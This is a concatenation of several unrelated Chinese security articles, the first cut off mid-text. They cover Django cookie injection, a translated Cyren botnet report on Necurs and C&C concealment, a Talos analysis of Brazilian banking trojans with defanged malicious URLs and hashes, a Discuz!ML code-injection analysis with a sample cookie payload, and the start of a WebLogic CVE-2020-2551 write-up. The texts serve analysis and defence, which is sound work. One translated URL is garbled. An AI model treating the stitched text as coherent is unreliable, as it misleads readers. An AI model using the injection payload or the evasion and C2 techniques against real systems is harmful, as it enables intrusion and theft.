Google Analytics会将网站的path写入Cookie中,而没有进行编码,导致攻击者可以输入一些“特殊”的字符。
当时使用的是逗号“,”,有些Web Server在解析Cookie时,逗号也会成为分隔符。这样就导致了Cookie:
param1=1111,param2=2222;这样的Cookie被解析成Cookie[param1]=1111和Cookie[param2]=2222,成功注入了一个新Cookie,Param2
。
这次Django的Cookie注入也类似。其实原因来自于Python原生的cookielib库,在分割Cookie头的时候,将“]”也作为了分隔符,导致Cookie:
param1=value1]param2=value2被解析成Cookie[param1]=value1和Cookie[param2]=value2,成功注入了一个新Cookie,Param2。
关于畸形Cookie注入的一些姿势,可以看看
[https://habrahabr.ru/post/272187/](https://habrahabr.ru/post/272187/) 。
成功注入Cookie后,后续“CSRF攻击”流程就和0x03中讲的一样了,不再赘述。思路很不错,所以写文章说说,和大家分享一下自己的一些看法。 | 社区文章 |
# 【技术分享】2016僵尸网络研究报告(下)
|
##### 译文声明
本文是翻译文章,文章来源:cyren.com
原文地址:<http://pages.cyren.com>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
****
**翻译:**[ **pwn_361**
****](http://bobao.360.cn/member/contribute?uid=2798962642)
**预估稿费:300RMB**
**投稿方式:
发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿**
****
**
**
**传送门**
* * *
[**【技术分享】2017僵尸网络研究报告(上)**](http://bobao.360.cn/learning/detail/3412.html)
**十、在Necurs僵尸网络生命的前24小时**
Necurs是一个臭名昭著、极端危险的僵尸网络,在全球传播像“wildfire”这样的恶意软件,直到2015年十月份,在一个国际执法部门的努力下,它被下线了。然而,几个月后,这个神秘的僵尸网络又出现了,并开始传播Dridex和Locky恶意软件,在2016年六月份又一次消失了。几周之后,又出现了,并开始传播Locky恶意软件。为了更好的理解Necurs,及它是如何工作的,Cyren的安全专家重现并分析了一个真实的Necurs僵尸网络前24小时的活动。
**第一天:**
**9:46 AM.传送**
僵尸恶意软件通过邮件方式到达欧洲的一台计算机,“crashreporter.exe”恶意软件作为邮件的附件,并伪装成“Mozilla基金会”。这个僵尸恶意软件属于Necurs僵尸网络,Cyren将其作为“w32/necurs.c.gen!eldorado”,成功的探测到。
**10:03 AM.感染**
未加怀疑的受害人打开了邮件和邮件附件。
**10:05 AM.环境感知**
在启动以后,僵尸程序运行的第一阶段是搜索已知的虚拟环境指标、及调试器、和其它的监控工具,如果发现存在这样的环境或工具,根据僵尸软件的运行流程,它会将自己结束掉。
**10:05-10:08 AM.创建一个合适的工作环境**
在这个例子中,僵尸程序将自己复制到以下几个位置:
并将自己复制到临时文件夹:
然后,检查机器的语言环境(有些情况下,当检测到某些语言环境时,恶意软件将会主动结束),比如,Locky勒索软件不会在俄语系统中运行。在这个例子中,该僵尸软件检测到这个机器是英语环境,接下来,它做了以下几件事:
a. 给syshost.exe程序创建一个服务,名称为“syshost32”(对于受害人,这个名称可能不会引起注意),然后启动服务。
b. 删除之前创建的临时文件。
c. 通过几个命令,绕过计算机的防火墙和白名单。
**10:08 AM.连接控制端**
僵尸程序开始确定计算机能否联网,通过连接DNS服务器,并访问“Facebook.com”,如果DNS服务器解析了“Facebook.com”域名,僵尸程序为了找到一个响应的C&C服务器,会立即发起域名生成算法(DGA),并首先尝试以下四个域名:
如果上面四个域名无法连接,接下来,僵尸程序为了连接到C&C服务器,会实施B计划。
**10:09-10:19 AM.尝试一个新计划**
在检查了正确的时间后,僵尸程序为了找到C&C服务器,开始第二次尝试,首先对“qcmbartuop.bit”中的数据进行57次尝试解析,如果失败,就对“Microsoft.com”进行尝试解析,如果还是失败,就进行C计划。C计划是使用域名生成算法,尝试连接2076个域名。以上所有都失败的话,还会有一个D计划,它会尝试连接一个C&C服务器,IP地址作为硬编码已经被写入到了程序中。在10.12分,从该IP服务器上得到了回应,这个机器正式沦陷了。
**10:20 AM.联通**
最后,从一个硬编码的IP服务器得到了回应,僵尸主机成功上线,成功连接到了一个位于乌克兰的C&C服务器。僵尸主机将机器的有关信息进行加密,并上传给C&C服务器,然后僵尸主机随时等候下一步的命令。
**11:13-4:30 PM.接收任务数据**
乌克兰的C&C服务器向僵尸主机发送大量的数据。包括软件的升级、目标地址、及稍后要发送的垃圾邮件的内容。此外,僵尸主机还尝试连接了其它C&C服务器,但都失败了。
**10:21-11:14 PM.开始发动垃圾邮件攻击**
该僵尸主机根据当天收到的指令,开始发送垃圾邮件。时间似乎是经过选择的,确保在美国的工作时间中。首先,僵尸主机开始寻找能用于发送垃圾邮件的SMTP服务器。起初尝试连接Gmail
MX和Yahoo的服务器,但是都被拒绝了。几次尝试之后,成功连接到Yahoo和Hotmail的服务器,然后开始发动垃圾邮件攻击。
在11:14,“live.com”通知僵尸主机:“我们对于每小时和每天发送的消息数量是有限制的”,然后僵尸主机主动停止了当天的攻击。
**第二天:**
**10:47 AM.勒索软件攻击**
在晚上已经收到了附加的加密信息,该僵尸主机开始通过发送钓鱼邮件的方式传播Locky勒索软件,邮件包含一个附件,该附件是一个经过压缩的JavaScript下载者。
**11:00 AM.完成了一天的工作**
在最初的24小时里发生了很多事情,想像一下,在僵尸网络所有僵尸主机的共同努力下,这是一个怎样的效果啊。
**经验教训**
在前24小时的生命中,该僵尸恶意软件被安装到计算机中,然后找到C&C服务器、自身软件升级、传播垃圾邮件、和Locky勒索软件。包含了三个关键点:
1.僵尸主机尝试了成千上万种不同的选择,非常执着的找到了一个C&C服务器。
2.这个已经有两年的旧恶意软件成功的被一个工作的C&C服务器所管理,C&C服务器迅速对其进行了升级,证明了潜在威胁的弹性。
3.该僵尸程序在相当长的一段时间中是不活跃的,可能由于以下几个原因:(a)等待更长的时间会自动防止沙箱的检测;(b)非活跃状态可以减少被感染计算机的资源使用;或者(c)僵尸程序的垃圾邮件/恶意软件活动是针对一个特殊的目标。
**十一、躲在暗处:僵尸网络如何掩盖通信**
僵尸网络最大的弱点在于僵尸主机需要和C&C服务器进行通信,因为通过网络流量可以发现它。因此,网络犯罪分子使用各种方法来混淆僵尸网络通信,使它更难检测到僵尸主机的存在。多年以来,网络犯罪分子已经探索和发展了一系列越来越复杂的方法,来确保他们的非法网络能共享关键信息和指令。
基于Tor的僵尸网络:Tor是一个众所周知的匿名通信工具,引导用户的互联网流量通过一个免费的、被设计成跳转数千次的全球网络,用来躲避各种类型的监控或分析,从而隐藏用户的位置和习惯。最近,犯罪份子已经使用Tor来隐藏C&C服务器了,并运行在IRC协议之上。因为Tor是匿名的,用户的身份是隐藏的。在加上,所有的Tor流量都是加密传输的,因此,它能避过入侵检测系统,而且使用Tor网络是合法的。但是Tor网络也有一些缺点,这些缺点也影响到了僵尸网络,包括延迟、减速、和不可靠。
域名生成算法(DGA):因为C&C服务器的域名通常是作为硬编码写入到程序中的,安全方案可以相对容易的找到并阻止它们。为了避免被阻止,一些僵尸网络采用了域名生成算法,可以生成大量域名,从而使安全方案阻止它们变得很难。当然,并不是所有域名都会起作用,僵尸程序通常会遍历这个列表,直到找到一个能正常通联并使用的C&C服务器的域名。就像前面我们讲到过的,Necurs僵尸网络就使用了DGA。
互联网中继聊天(IRC)僵尸网络:IRC协议被第一代僵尸网络采用并用于犯罪目的。在一个IRC僵尸网络中,僵尸主机会作为一个客户端去连接IRC,并自动执行功能。IRC僵尸主机比较容易创建和管理,但安全专家通常有能力识别出这些服务器和僵尸控制者、并关闭僵尸网络。最近,IRC僵尸网络经历了一个小的复苏,得益于某些技术的发展,如使用多个C&C服务器,这使快速关闭IRC僵尸网络的机会变得少了。
加密/复杂协议:不仅仅是对消息进行加密,而且最好使用特殊的僵尸网络协议。就像后面我们要讲到的例子一样,任何通信字符串前都有多个报头和代码,这使得理解僵尸网络数据变得非常难。一些僵尸网络恶意软件,比如Gameover
Zeus的木马,传播的恶意软件和C&C的通讯都会被加密。在这个例子中,从被控服务器下载恶意软件时用了SSL进行加密,恶意软件被安装后,僵尸主机和C&C服务器的通信数据也会被加密。
社交网络:为了有效的躲避探测,新的恶意软件使用了社交网络,和基于WEB邮件的C&C通信。安全研究人员已经发现有些恶意软件从tweets和Pinterest的评论中接收C&C的数据。
隐写术:数字隐写技术可以利用一个文件、消息、图片、或视频,来隐藏一个文件、消息、图片、或视频。僵尸主机可以利用这种技术,下载一个看似无害的图片文件,但实际上包含了C&C服务器发送给僵尸主机的复杂的消息流。这个图片中可以存储任何数据。实际上,这种来自于看似正常的网络浏览流量、而且又经过了隐藏的数据,很难被探测到。
将通信隐藏到合法服务中:和社交网络相似,如Dropbox,Pastebin,Imgur和Evernote,都可以隐藏僵尸网络的操作。就Dropbox来讲,C&C服务器的地址可以隐藏到Dropbox帐户的文件中。在Imgur下,通过“Rig
exploit
kit”工具,受害人可以下载某种形式的勒索软件的数据。勒索软件可以将受害人机器上的文件和收集的信息进行加密,并重新打包成一个.png格式的文件,然后上传到Imgur的相册中,C&C服务器再从相册中取出数据。
全球C&C服务器分布图:
上图显示:位于美国的C&C服务器占到总数的30.09%,其次是荷兰,占到8.85%。
**一、Cyren的研究:对C &C通讯的分析**
Cyren对Gatak僵尸网络的恶意软件进行了分析研究,发现它使用了一个复杂的加密协议。下图是一个已经解密的僵尸主机发送给C&C的数据包,目的是为了报告僵尸主机的状态:
如上图,位置按16进制表示:
从第0x00开始的16个字节:是shellcode的密钥ID。
从第0x10开始的04个字节:是4字节的CRC校验值。
从第0x14开始的16个字节:是shellcode的16字节随机生成的命令ID。
从第0x24开始的16个字节:是shellcode的16字节随机生成的功能ID。
第0x34字节:消息的字节头。
从第0x35开始的08个字节:消息的8字节会话ID,在首次和C&C服务器通信时会初始化为0。
第0x3D字节:僵尸主机的命令标志(后面会讲到)。
第0x3E字节:成功/错误的标志,0表示成功。
第0x3F字节:信息标志,如果信息长度大于1024字节,设置为1。
从第0x40开始的04个字节:信息的长度。
从第0x44开始:信息本身。
僵尸主机的命令标志信息如下图(上图第0x3D字节):
下图是一个已经解密的C&C发送给僵尸主机的数据包:
从第0x00开始的04个字节:4字节的CRC校验值。
从第0x04开始的16个字节:16字节的C&C服务器的命令ID。
第0x14字节:消息的字节头。
从第0x15开始的8个字节:消息的8字节会话ID。
第0x1D字节:僵尸主机的命令标志。
**二、幽灵域名:规避检测技术**
当恶意软件样本被多个反病毒厂商检测到时,C&C服务器的URL就不能再用了,该URL将会被很多WEB安全系统所屏蔽,导致僵尸主机无法解析出URL的地址,无法访问到C&C服务器。显然,这是僵尸控制者面对的重要问题。那么怎么办呢?使用一种技术更改域名,这种技术被Cyren的研究人员称为“幽灵域名”。即在僵尸网络通信的HTTP域名字段中插入未知的域名,包括注册和未注册的,可以欺骗很多WEB安全系统和URL过滤系统。
例如,幽灵域名怎么作为网络犯罪分子规避的方法,Cyren分析师观察恶意软件对www.djapp.info域名进行DNS解析,IP地址是52.1.45.42。
Cyren和其他几个安全厂商将这个域名标记为一个恶意的域名,并将它作为C&C的地址阻止了。结果就是,在受这些厂商保护的网络中,所有对这个域名的HTTP请求都被阻止了。
然而,当其他机器用DNS解析了这个IP地址后,对一个新感染的僵尸主机向C&C发送的数据进行分析,显示出以下的HTTP传输。这是在通知C&C服务器,有一个新的机器成功被感染了。
上图显示,使用了不同的域名来连接52.1.45.42(多个域名指向同一个IP,之前的一个域名已经被屏蔽了)地址。
目的地址是已知的恶意服务器,但是在HTTP请求的域名字段中使用了完全不同的域名–Cyren称为“幽灵域名”。在这个例子中,用于欺骗的幽灵域名是“events.nzlvin.net”和“json.nzlvin.net”,都指向52.1.45.42。
这个技术可以从以下几个方面帮助僵尸网络控制者:
1.WEB安全系统和URL过滤系统不会阻止幽灵域名,因为它们只会阻止原始的被解析的域名(在这个例子中只会阻止www.djapp.info)。
2.当收到这个“编码的”消息(说明主域名被屏蔽,僵尸主机使用了幽灵域名才发出了这个消息)时,僵尸控制者可以操纵服务器发送一个适当的响应。例如,给僵尸主机发送一个响应包,让它下载另一个特殊格式的恶意软件,并执行。
3.通常,安全厂商只会屏蔽C&C的域名,和C&C的URL有关的IP地址不会被屏蔽,因为一个服务器上可能同时存在合法的网站、和有恶意行为的网站,如果将这个IP整个屏蔽,会造成一些合法的服务无法访问到。
在那段时间,Cyren更新了自己的URL信誉数据库,Cyren的分析员检查了是否有安全厂商能检测到“events.nzlvin.net”和“json.nzlvin.net”两个幽灵域名,使用上面提到过的的HTTP请求。多个安全厂商可以将“www.djapp.info”标记为恶意域名,但是没有厂商能标记出幽灵域名。
在接下来的几个小时中,Cyren的沙箱阵列不断积累了关于该恶意IP的数据,在这个过程中,发现了一长列和它有关的幽灵域名。
尽管它们中的有些是注册的域名(创建于恶意软件出现的那几天),有些没有注册的域名。
**三、自卫:探测你网络中的僵尸**
俗话说的好,“预防为主,治疗为辅”,这也同样适用于互联网安全。如果将避免感染放在首位,那显然是理想状态,实际很难实现,因为各种规避技术总是能愚弄许多安全系统。
为了找到内部的僵尸主机,最好遵循以下建议—为了探测一个僵尸主机,你应该寻找僵尸主机和C&C服务器的双向通信,有几个警告标志和方法,一个企业可以用这些找到存在的僵尸主机:
检查邮件流量,如果由你的公司发送的邮件被收件公司或ISPs拒绝,这可能预示着从你公司发出的邮件被列入了黑名单,可能是由于你网络中存在僵尸主机,从事了垃圾邮件活动。
利用公司防火墙。这可以检测到那些可疑的端口行为或未知的网络传输。
安装一个入侵防御系统。这类系统具有内置的开放源代码或检测僵尸主机流量的厂商自定义的规则。
使用Web安全/网址过滤系统。这类系统,如Cyren的WebSecurity,能阻止僵尸主机和C&C的通信,并帮助管理员识别出僵尸主机的位置,从而清除它。
考虑在你的网络上创建一个“暗网”。通过在你的局域网中创建一个子网,并记录访问这个子网的所有日志,通常不应该有流量被路由到它里面。你可以看一看有哪些计算机不听从你正常的网络设置;例如,这些计算机可能正在扫描他们打算感染的网络上的节点。
使用厂商专门检测僵尸主机的安全解决方案。有厂商专门从事僵尸主机的检测,并依靠行为分析,使用日志分析和流量分析相结合的方法。
一旦检测到异常的流量,下一步做的就是追查源头。网络安全解决方案提供了最大的可能来发现谁损害了你的网络。首选方案应该可以给用户提供简化识别过程的办法,特别是当用户在网络地址转换(NAT)设备之后。
**四、Cyren Globalview威胁趋势|2016年第3季度**
“Cyren Globalview”季度安全指数已经发布,包括网络威胁的主要类型和全球趋势指标。这些指标是根据“Cyren
Globalview”云安全数据生成的,它处理了超过6亿用户的WEB和邮件事件。
根据Cyren云安全的监控,第三季度和第二季度的数据相比,钓鱼URL增长了22%,第三季度新增的钓鱼网站大约有1百万个。而WEB恶意软件的URL数量下降了10%,检测到的特殊恶意软件样本的总数增长了20%,特殊安卓手机恶意样本增长了32%,本季度平均每日邮件恶意软件的数量增长了59%,主要是由于Locky勒索软件在第三季度每周有5天都在持续活跃中。
具体数据如下图所示:
上图显示的是钓鱼威胁指数:在第三季度增长了22%。
上图显示的是WEB恶意软件的URLs威胁指数:在第三季度减少了10%。
上图显示的是垃圾邮件威胁指数:在第三季度增长了2%。
上图显示的是恶意软件威胁指数:在第三季度增长了20%。
上图显示的是Android恶意软件威胁指数:在第三季度增长了32%。
上图显示的是邮件恶意软件威胁指数:在第三季度增长了59%。
**
**
**传送门**
* * *
[**【技术分享】2017僵尸网络研究报告(上)**](http://bobao.360.cn/learning/detail/3412.html) | 社区文章 |
本稿件翻译自:https://blog.talosintelligence.com/2018/11/metamorfo-brazilian-campaigns.html
### 事件摘要
许多经济网络罪犯最近一些年一直使用银行木马来窃取银行用户的敏感财务信息。为了盗取受害用户的金融钱财,他们会收集用户的各种在线银行与服务网站的信用卡信息以及登陆凭证。思科的Talos公司最近的研究发现了两个正在进行木马恶意攻击的活动,而此攻击目的是感染银行的用户,尤其是巴西的金融机构。此外,在分析这些活动时,Talos也发现了一个专门进行垃圾邮件攻击的僵尸网络,而这个僵尸网络此时正在恶意的向用户传播垃圾邮件。
### 活动概述
在分析这些活动时,Talos发现了两个独立的攻击事件,这也使得我们相信攻击者在10月底到11月初之间进行了类似的攻击。这些攻击在进行的过程中需要下载不同的文件,并对其进行木马感染。这两个事件在感染目标的时候对不同文件使用相同的命名的约定,并且多次使用链接缩短服务以盲化所使用的真是分发服务器。对此,链接缩短器有其额外的灵活性来保证攻击的正常进行,许多组织允许其员工从企业内部环境访问链接缩短程序,这可以使攻击者转移到托管恶意文件的位置,同时还使他们能够在电子邮件活动中使用这些合法服务。
### 事件一
Talos使用在免费的网络托管平台上进行托管压缩文件服务来识别垃圾邮件。此存档包含Windows LNK文件(链接)。 在此事件中,相关文件名遵循以下格式:
"Fatura-XXXXXXXXXX.zip,"
这里"XXXXXXXXXX" 是十位数字。
链接的格式如下:
"__Fatura pendente - XXXX.lnk,"
这里"XXXX"是四位数字字母组合的类型。
LNK文件的目的是下载带有图像文件扩展名(.bmp或.png)的PowerShell脚本:
此命令的目的是从攻击者的URL下载并执行PowerShell脚本。 这个PowerShell脚本也被混淆:
此脚本用于下载托管在Amazon Web Services(AWS)上的存档:
`hXXps:[.]// S3-EU-西-1 amazonaws COM/killino2/image2.png[.]。`
该存档包含两个文件:
A dynamic library (.DLL)
A compressed payload (.PRX)
该文件库解压缩RPX文件并对其在远程进程中执行。这里的注入代码在后面将进行详细的描述。
### 事件二
除了事件一中描述的攻击过程外,
Talos还研究了第二个事件,这个攻击事件使用了不同的方法对受害者系统进行木马的传递与恶意程序的执行。此活动也针对使用葡萄牙语的用户。
在这一系列的攻击事件中,攻击者利用恶意PE32可执行文件来执行感染过程的初始阶段而不是Windows快捷方式文件(LNK)。
这些PE32可执行文件使用以下命名约定并使用ZIP存档的形式提供:
"Fatura-XXXXXXXXXX.zip"
PE32可执行文件位于ZIP存档中。 这些可执行文件使用以下命名:
"__Fatura pendente - XXXX.exe,"
执行时,这些PE32文件用于在%TEMP%的子目录中创建批处理文件。
然后使用Windows命令处理器执行批处理文件,然后执行PowerShell,并按照说明下载受攻击者控制的服务器上托管的内容,并使用以下语法将其传递给Invoke-Expression(IEX):
然后删除批处理文件并继续对受害者系统进行攻击。
当系统到达Bitly(链接缩短器)并访问缩短的链接目标上托管的内容时,HTTP重定向会将客户端重定向到托管PowerShell脚本的服务器。攻击者利用该脚本将传递到IEX并按前面所述执行。
服务器提供以下PowerShell:
此PowerShell脚本检索并执行传递给系统的恶意脚本。此PowerShell还利用了Bitly服务,如上一屏幕截图所示。
虽然HTTP请求是针对JPEG制作的,并且指定的内容类型是“image / jpeg”,但服务器实际上会传送包含名为“b.dll”的Windows
DLL文件的ZIP存档。
脚本执行睡眠模式10秒钟,之后它将提取存档并将DLL保存到系统上%APPDATA%的子目录中。
然后使用RunDLL32来执行恶意软件用于感染系统。 由于在二进制文件中包含大量0x00,未压缩的DLL约为366MB,其数量非常大。
因为许多人无法正确处理大型文件,所以这可能被用于规避自动检测系统。 同样,这中机制可以避免沙箱存储空间溢出,因为大多数沙箱都不允许这种大小的文件。
此外,受感染的系统在感染过程中会向攻击者控制的服务器(srv99 [.] tk)发出信号。
我们对相关联域的DNS通信的分析发现尝试解析此域的次数增加,这与已观察到的恶意事件相对应。
大部分的解析请求包都来自于巴西。
PowerShell执行还有助于与动态DNS服务进行通信。 与第一个Bitly链接类似,我们能够获得其他的与此域相关信息:
经过几天后,我们再次看到创建时间。
数据显示攻击者将目标瞄准了不同的电子邮件并发送了相同的垃圾邮件信息。
### 垃圾邮件工具
此次两个事件均有银行木马参与。但是,Talos发现了Amazon S3 Bucket上托管的其他工具和恶意软件。
此恶意软件是一种远程管理工具,可以创建电子邮件。 这些电子邮件是在BOL
Online电子邮件平台上创建的,这是一个在巴西提供电子邮件托管和免费电子邮件服务的互联网门户。
攻击者的主要目标是建立一个专门用于电子邮件注册的系统僵尸网络。
恶意准假是使用了c#语言进行编写,其中包含了许多葡萄牙语。
下面是用于创建BOL邮件的函数代码:
邮件创建后,这些随机生成的用户名和密码将发送到C2服务器。BOL
Online使用CAPTCHA系统并用于防止机器创建电子邮件。为了绕过这种保护,恶意软件作者使用Recaptcha API和C2服务器提供的令牌:
在我们的调查过程中,所有创建的电子邮件都以“financeir”为前缀。
该木马具有清理自身,发送电子邮件凭据以及重新启动,下载和执行C2服务器提供的二进制文件的功能。
Tolos发现了一下三个C2服务器地址:
* hxxp://criadoruol[.]site/
* hxxp://jdm-tuning[.]ru/
* hxxp://www[.]500csgo[.]ru/
我们在作为僵尸网络成员的服务器上发现了700多个受损系统。 最古老的机器于10月23日遭到入侵。该僵尸网络使用上述技术在BOL
Online服务上创建了4,000多封独特的电子邮件。 其中一些电子邮件用于启动我们在此研究中跟踪的垃圾邮件活动。
鉴于文件名的模式、受害者的行为以及两个事件的特定定位,Talos充分肯定了这两个广告事件,并发现其均使用了先前我们在调查S3
Bucket时发现的相同电子邮件生成工具。这也显示了这两个事件所使用工具集的联系性。这个攻击者可能使用了不同的传递方式和电子邮件列表来传递他的malspam。
### 最终的攻击载荷
我们确定了在这些活动中部署的两种不同有效载荷,而该有效载荷是针对巴西银行由德尔福开发的。
安全公司FireEye已经在此部署了第一个payload。它将获取系统的受损信息并将数据泄露到C2服务器上。它还包括了一个键盘记录器,而此记录工具与我们在文本中曾描述的键盘记录器完全相同。
当用户登录到他们银行的网站时,恶意软件可以弹出一个虚假的窗口与他们进行交互。以下是试图窃取用户CVV的示例:
第二个事件中所使用的工具具有完全相同的功能,但是其实现方式有所区别。它主要针对两个=因子进行身份验证,通过向用户显示假弹出窗口:
然后,键盘记录器将检索目标输入的信息。
以下金融服务组织成为这一恶意软件的目标:Santander,Itaù,Banco do
Brasil,Caixa,Sicredi,Bradesco,Safra,Sicoob,Banco da Amazonia,Banco do
Nordeste,Banestes,Banrisul,Banco de Brasilia和Citi。
### 总结
此类恶意软件在世界各处都能够发现踪迹,这也进一步证明了银行类木马非常受欢迎。通过此类示例显示,攻击的目标瞄准的时巴西银行机构。
这可能表明攻击者来自南美洲,因为在那里他们可以更容易地使用获得的详细信息和证书来开展非法金融活动。我们将持续监视此类威胁相关的金融犯罪活动。而这不是一个复杂的木马程序,银行相关的恶意软件数量很少,但是它是犯罪分子通过滥用垃圾邮件发送其恶意代码来窃取用户信息的一个例子。这个个威胁也说明了攻击者需要花费很大的代价来获取
额外的电子邮件,并为其创建一个自动生成机制以获取其他新的电子邮件。
### 防御措施
我们的客户可以采取如下措施来阻止威胁:
高级恶意软件防护(AMP)非常适合防止这些威胁参与者使用的恶意软件的执行。
思科云网络安全(CWS)或网络安全设备(WSA)Web扫描可防止访问恶意网站并检测这些攻击中使用的恶意软件。
电子邮件安全可以阻止威胁攻击者发送恶意电子邮件。
下一代防火墙(NGFW),下一代入侵防御系统(NGIPS)和Meraki MX等网络安全设备可以检测与此威胁相关的恶意活动。
AMP Threat Grid有助于识别恶意二进制文件并为所有思科安全产品构建保护。
无论用户是在公司网络上还是在公司网络之外,我们的安全互联网网关(SIG)Umbrella可以阻止用户连接到恶意域,IP和URL。
### IOCS
下面的IOC是我们在分析相关恶意活动期间观察到。
#### 事件一
627a24cb61ace84a51dd752e181629ffa6faf8ce5cb152696bd65a1842cf58fd
_Fatura pendente - HCBF.lnk
hxxps://marcondesduartesousa2018[.]000webhostapp[.]com/downs/imagemFr.bmp
hxxps://s3-eu-west-1[.]amazonaws[.]com/killino2/image2.png
01fd7fdb435d60544d95f420f7813e6a30b6fa64bf4f1522053144a02f961e39
a01287a79e76cb6f3a9296ecf8c147c05960de44fe8b54a5800d538e5c745f84
1ed49bd3e9df63aadcb573e37dfcbafffbb04acb2e4101b68d02ecda9da1eee7
3ff7d275471bb29199142f8f764674030862bc8353c2a713333d801be6de6482
61df7e7aad94942cb0bb3582aed132660caf34a3a4b970d69359e83e601cbcdb
#### 事件二
3b237b8a76dce85e63c006db94587f979af01fbda753ae88c13af5c63c625a12
46d77483071c145819b5a8ee206df89493fbe8de7847f2869b085b5a3cb04d2c
bce660e64ebdf5d4095cee631d0e5eafbdf052505bc5ff546c6fbbb627dbff51
7b241c6c12e4944a53c84814598695acc788dfd059d423801ff23d1a9ed7bbd2
91781126feeae4d1a783f3103dd5ed0f8fc4f2f8e6f51125d1bfc06683b01c39
_Fatura pendente - QD95.exe
_Fatura pendente - QW2I.exe
_Fatura pendente - 9X3H.exe
Fatura-2308132084.zip
hxxp://pgs99[.]online:80/script.txt
hxxp://pgs99[.]online:80/bb.jpg
pgs99[.]online
hxxp://srv99[.]tk:80/conta/?89dhu2u09uh4hhy4rr8
hxxp://srv99[.]tk:80/favicon.ico
hxxps://bit[.]ly/2CTUB9H#
hxxps://bit[.]ly/2SdhUQl?8438h84hy389
hxxp://mydhtv[.]ddns[.]net:80/
#### 垃圾邮件工具
2a1af665f4692b8ce5330e7b0271cfd3514b468a92d60d032095aebebc9b34c5
hxxp://criadoruol[.]site/
hxxp://jdm-tuning[.]ru/
hxxp://www[.]500csgo[.]ru/
### 最终Payload
PE样例:
61df7e7aad94942cb0bb3582aed132660caf34a3a4b970d69359e83e601cbcdb
4b49474baaed52ad2a4ae0f2f1336c843eadb22609eda69b5f20537226cf3565 | 社区文章 |
# Discuz ML! V3.X 代码注入漏洞深度分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
作者:Alpha 天融信阿尔法实验室
## 0x00 前言
Discuz!ML是一个由CodersClub.org创建的多语言,集成,功能齐全的开源网络平台,用于构建像“社交网络”这样的互联网社区。
该引擎基于Comsenz Inc.创建的着名的Discuz!X引擎开发。
## 0x01 漏洞描述
2019年7月11日,
Discuz!ML被发现存在一处远程代码执行漏洞,攻击者通过在请求流量的cookie字段中的language参数处插入构造的payload,进行远程代码执行利用,该漏洞利用方式简单,危害性较大。
本次漏洞是由于Discuz! ML对于cookie字段的不恰当处理造成的
cookie字段中的language参数未经过滤,直接被拼接写入缓存文件之中,而缓存文件随后又被加载,从而造成代码执行
简而言之,如下图流程可以简单的理解该漏洞
首先,通过cookie传入payload,构造好的payload被写入template文件中
接着,这个被插入payload的template.php文件被include,造成代码执行
## 0x02 受影响的系统版本
Discuz! ML v.3.4
Discuz! ML v.3.3
Discuz! ML v.3.2
## 0x03 漏洞分析
本次漏洞是由于Discuz! ML于对于cookie字段的不恰当处理造成的
程序对cookie中的language字段的操作过程,位于sourceclassdiscuzdiscuz_application.php中
在这里,从cookie中取出language值,未经过滤,直接赋值给$lng变量
接着将$lng值赋值给名为DISCUZ_LANG的常量
在Discuz! ML中,在生成cachefile名时,需要使用到DISCUZ_LANG这个常量进行拼接
由于DISCUZ_LANG常量由cookie中传递而来,并未经过任何过滤,因此DISCUZ_LANG常量可控
在程序运行时,Discuz! ML会将template/default/common目录下的默认模板写入缓存
在这个过程中,程序首先会打开并读取位于template/default/common目录下默认模板中的内容:
这里将读取的header.htm模板中的内容赋值给$template变量
再读取默认模板内容之后,程序接下来通过preg_replace_callback方法对模板内容进行替换与修改
在对默认模板内容进行修改时,注意如下图片中操作
上图操作中,会将’$tplfile’, ‘$fname’, “.time().”, ‘$templateid’, ‘$cachefile’,
‘$tpldir’, ‘$file’这些变量值拼接到名为headeradd的变量中
Headeradd变量随后被拼接到$template中
注意这里的headeradd变量
如上图红圈处,这里将cachefile变量拼接到headeradd变量中,间接的将cachfile变量拼接到template中。
还记得cachefile变量吗?
Cachefile变量的值,其中一部分是可控的
例如上图,我们可以在其中插入形如 sc.’phpinfo().’的payload
这个payload随着headeradd变量,被带入template中
接下来,被污染的template值被写入缓存文件中
如上图可见,最终写入的缓存文件名即为cachefile的值,内容即为template值,Payload已经随着headeradd拼接到template而被写入这个缓存文件中
上图这里看起来比较杂乱,简化起来如下图
当缓存文件被注入如上文payload后,再次加载程序,
当程序执行到位于sourcemoduleforumforum_index.php处时:
可见上图432行,会使用include方法包含 template方法的返回值
跟进Template方法,找到其返回值,即是此处被include中的内容
Template方法位于sourcefunctionfunction_core.php
在其654行处,可见返回cachefile路径
cachefile即为上文被植入payload的文件
由此,被插入payload的缓存文件被include,其中构造好的payload被执行,造成代码执行漏洞
## 0x04 修复建议
目前官方没有进行修复,请时刻关注:[https://bitbucket.org/vot/discuz.ml/commits/all,等待官方补丁。](https://bitbucket.org/vot/discuz.ml/commits/all%EF%BC%8C%E7%AD%89%E5%BE%85%E5%AE%98%E6%96%B9%E8%A1%A5%E4%B8%81%E3%80%82) | 社区文章 |
作者:r4v3zn(白帽汇安全研究院)
## 背景
2020 年 1月14日,Oracle 发布了大量安全补丁,修复了 43 个严重漏洞,CVSS 评分均在在9.1以上。
其中 CVE-2020-2551 漏洞,互联网中公布了几篇针对该漏洞的分析文章以及POC,但公布的 POC
有部分不足之处,导致漏洞检测效率变低,不足之处主要体现在:
1. **公布的 POC 代码只针对直连(内网)网络有效,Docker、NAT 网络全部无效。**
2. **公布的 POC 代码只支持单独一个版本,无法适应多个 weblogic 版本。**
**注:**
**1\. 经过大量的测试,我们的 POC 可稳定运行在多个操作系统、多个 weblogic 版本、多个 JDK 版本以及 Docker 网络中。**
**2\. 以上测试及分析环境全部基于内部环境。**
## 漏洞分析
通过 Oracle 官方发布的公告是可以看出该漏洞的主要是在核心组件中的,影响协议为 IIOP
。该漏洞原理上类似于RMI反序列化漏洞(CVE-2017-3241),和之前的T3协议所引发的一系列反序列化漏洞也很相似,都是由于调用远程对象的实现存在缺陷,导致序列化对象可以任意构造,并没有进行安全检查所导致的。
## 协议
为了能够更好的理解本文稿中所描述 RMI、IIOP、GIOP、CORBA 等协议名称,下面来进行简单介绍。
### IDL与Java IDL
IDL全称(Interface Definition
Language)也就是接口定义语言,它主要用于描述软件组件的应用程序编程接口的一种规范语言。它完成了与各种编程语言无关的方式描述接口,从而实现了不同语言之间的通信,这样就保证了跨语言跨环境的远程对象调用。
在基于IDL构建的软件系统中就存在一个OMG IDL(对象管理组标准化接口定义语言),其用于CORBA中。
